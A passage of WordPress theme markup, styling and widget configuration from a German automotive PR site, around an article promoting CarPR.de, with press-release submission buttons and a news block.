</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.prautonews.de/tag/automobilbranche/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Automobilbranche</a></li><li><a href="https://www.prautonews.de/tag/benutzerinteresse/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Benutzerinteresse</a></li><li><a href="https://www.prautonews.de/tag/kuenstliche-intelligenz-ki/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Künstliche Intelligenz (KI)</a></li><li><a href="https://www.prautonews.de/tag/online-marketing-automobilbranche/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Online Marketing Automobilbranche</a></li><li><a href="https://www.prautonews.de/tag/online-marketing/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Online-Marketing</a></li><li><a href="https://www.prautonews.de/tag/pr-performance/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PR-Performance</a></li><li><a href="https://www.prautonews.de/tag/presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Presseverteiler</a></li><li><a href="https://www.prautonews.de/tag/seo-arbeit/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">SEO-Arbeit</a></li><li><a href="https://www.prautonews.de/tag/unique-content/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Unique Content</a></li></ul></div></div><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_99,
				.tdi_99 .tdc-inner-columns{
				    display: block;
				}.tdi_99 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 .vc_column-inner > .wpb_wrapper,
				.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_103  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_103{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_105  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_105{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_title tdi_108 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_108 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_108{
					text-align: left;
				}.tdi_108 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_108 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text"><span class="tdb-add-text">Arikel: </span>CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_109 .tdb-next-post:hover a{
					color: #266fef;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Rubik !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_109 .tdb-next-post span{
					font-family:PT Serif !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Rubik !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Rubik !important;font-size:14px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_109 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .tdb-next-post a{
					font-family:Rubik !important;font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_109 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorheriger Artikel</span><a href="https://www.prautonews.de/91483/fahrt-die-erzaehlung-carpr-des-kommandierende-praesenz-in-auto-und-technik-pr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Fahrt die Erzählung: CarPR.de&#8217;s kommandierende Präsenz in Auto und Technik-PR</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Nächster Artikel</span><a href="https://www.prautonews.de/91489/google-giganten-carpr-des-strategien-fuer-autohaeuser-auf-der-pole-position/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Google-Giganten: CarPR.de&#8217;s Strategien für Autohäuser auf der Pole Position</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-center tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
display:none !important;
}
}

</style>
<div class="tdi_110_rand_style td-element-style"><style> 
.tdi_110_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,var(--center-demo-2), #1e73be) !important;
}
</style></div>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_111 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_111 .tds-title{
				    margin-top: 30px;
				
				    margin-bottom: -10px;
				}.tdi_111 .tdm-descr{
				    margin-bottom: 30px;
				
				    color: #ffffff;			  
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>
.tdi_112{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_112:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_112 svg{
				    fill: #ffffff;
				}.tdi_112 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon  tdi_112 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_113 .tdm-title{
					color: #ffffff;
				}body .tdi_110:hover .tdi_113 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_110:hover .tdi_113 .tdm-title{
					cursor: default;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_113"><div class="tdm-title tdm-title-md">PR-Botschaft veröffentlichen</div></div><p class="tdm-descr td-fix-index">Teilen Sie unsere Vision der Zukunft und bleiben Sie am Puls der Zeit! Veröffentlichen Sie Ihre PR-Botschaft auf Wasserstoffautomobile.com und erreichen Sie ein engagiertes Publikum, das sich für die neuesten Trends und Innovationen in der Wasserstoffmobilität interessiert.</p>
<style>
body .tdi_114 .tdm-btn-icon:last-child{
					margin-left: 14px;
				}.tdi_114{
					box-shadow:  0px 2px 16px 0px rgba(0, 0, 0, 0.1);
				}.tdi_114:hover{
					box-shadow:  0px 2px 26px 0px rgba(0, 0, 0, 0.1);
				}
</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" class="tds-button3 tdm-btn tdm-btn-md tdi_114" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span class="tdm-btn-text">Jetzt Pressemeldung veröffentlichen</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 svg{
                    width: 50px;
                    height: auto;
                }.tdi_110 .tds-icon-svg-wrap{
				    width: 50px;
				    height: 50px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				
				    margin: 0 auto;
				}</style></div></div></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_116{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"     >
<style>

/* inline tdc_css att */

.tdi_117{
margin-top:20px !important;
margin-bottom:20px !important;
width:100% !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
.tdi_118{
                    min-width: 100%;
                }
</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" class="tds-button1 tdm-btn tdm-btn-lg tdi_118" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span class="tdm-btn-text">Pressemeldung veröffentlichen</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_119 tdm-content-horiz-center tds_icon_box1_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-top:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
position:relative;
}

</style>
<div class="tdi_119_rand_style td-element-style"><style> 
.tdi_119_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#e82576, #1e73be) !important;
}
</style></div>
<style>
.tds_icon_box1_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_120 .tds-title{
				    margin-top: 20px;
				
				    margin-bottom: -10px;
				}.tdi_120 .tdm-descr{
				    margin-bottom: 30px;				  
				
				    color: #ffffff;			  
				}
</style><div class="tds-icon-box tds-icon-box1 td-fix-index tdi_120">
<style>
.tdi_121{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_121:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-fa tdc-font-fa-bullhorn tdi_121 td-fix-index"></i>
<style>
body .tdi_122 .tdm-title{
					color: #ffffff;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_122"><div class="tdm-title tdm-title-md">PR-Botschaft veröffentlichen</div></div><p class="tdm-descr td-fix-index">Bringen Sie Ihre Botschaft auf die Straße! Veröffentlichen Sie Ihre PR-Botschaft und informieren Sie ihre Leser über die neuesten Entwicklungen und Trends.</p>
<style>
body .tdi_123 .tdm-btn-icon:last-child{
					margin-left: 14px;
				}.tdi_123{
					box-shadow:  0px 2px 16px 0px rgba(0, 0, 0, 0.1);
				}.tdi_123:hover{
					box-shadow:  0px 2px 26px 0px rgba(0, 0, 0, 0.1);
				}
</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" class="tds-button3 tdm-btn tdm-btn-md tdi_123" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span class="tdm-btn-text">Jetzt senden</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div><style>.tdi_119 .tds-icon-box .tds-icon{
				    font-size: 80px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_119 .tds-icon-svg-wrap{
				    margin: 0 auto;
				}</style></div><div class="td_block_wrap td_block_title tdi_124 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_124" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_124{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_124 .td-block-title a,
				body .tdi_124 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_124 .td-block-title a,
				body .tdi_124 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_124 .td-block-title a,
				body .tdi_124 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_124 .td-block-title a,
				body .tdi_124 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Aktuelle News</span></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_125 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_125 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_125 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_125 .entry-thumb{
					background-position: center 50%;
				}.tdi_125 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_125 .td-post-vid-time{
					display: block;
				}.tdi_125 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_125 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_125 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_125 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_125 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_125 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_125 .td-author-date{
					display: inline;
				}.tdi_125 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_125 .td-post-date,
				.tdi_125 .td-post-author-name span{
					display: inline-block;
				}.tdi_125 .entry-review-stars{
					display: inline-block;
				}.tdi_125 .td-icon-star,
                .tdi_125 .td-icon-star-empty,
                .tdi_125 .td-icon-star-half{
					font-size: 15px;
				}.tdi_125 .td-module-comments{
					display: none;
				}.tdi_125 .td-read-more{
					display: none;
				}.tdi_125 .td_module_wrap:hover .td-module-title a{
					color: #098888 !important;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_125 .td-post-category:hover{
					color: #000000;
				}.tdi_125 .td-post-author-name a{
					color: #666666;
				}.tdi_125 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_125 .td-editor-date,
				.tdi_125 .td-editor-date .td-post-author-name a,
				.tdi_125 .td-editor-date .entry-date,
				.tdi_125 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_125 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				}.tdi_125 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_125 .td-excerpt{
					display: none;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_125 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				}.tdi_125 .td-excerpt{
					display: none;
				}.tdi_125 .td-post-author-name{
					display: none;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_125 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_125 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_125 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125 .td-module-container:before{
					bottom: -18px;
				}.tdi_125 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_125 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#098888","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","mc5_title_tag":"p","sort":"modified_date","title_tag":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 